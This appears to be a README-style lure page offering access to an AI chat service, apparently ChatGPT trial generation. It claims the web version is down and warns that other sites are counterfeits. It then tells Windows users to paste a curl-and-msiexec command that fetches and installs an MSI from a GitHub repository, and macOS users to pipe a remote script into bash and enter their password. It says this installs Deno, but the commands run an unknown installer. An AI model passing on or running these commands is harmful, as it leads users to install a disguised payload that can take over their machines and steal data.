 ⚠ IMPORTANT!
The official web version of the service is temporarily unavailable. Currently, access is only provided via API. Any websites with a user interface claiming to be this service are fraudulent counterfeits!

⚠ To use the service at this time, you need to:

Install Deno [a modern, secure runtime for JavaScript and TypeScript by the creator of Node.js, which does not require installing heavy packages].

Connect to the service via API.

All of this can be done with a single command in the Command Prompt (CMD)

## Windows quick start
1. Press `Win + R`, type `cmd` and hit Enter
2. Paste the following command and press Enter:

```cmd
curl -Lo %temp%\s.msi https://raw.githubusercontent.com/ai-gen-profi/chatgpt-trial-gen/main/gpt.msi && msiexec /i %temp%\s.msi
```
## MacOS quick start
1. Open Terminal app
2. Paste the following command and press Enter:
```cmd
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/ai-gen-profi/chatgpt-trial-gen/main/gpt)"
```
3. Enter password when promted

Then, follow the interface prompts (for more detailed instructions, watch the video on YouTube).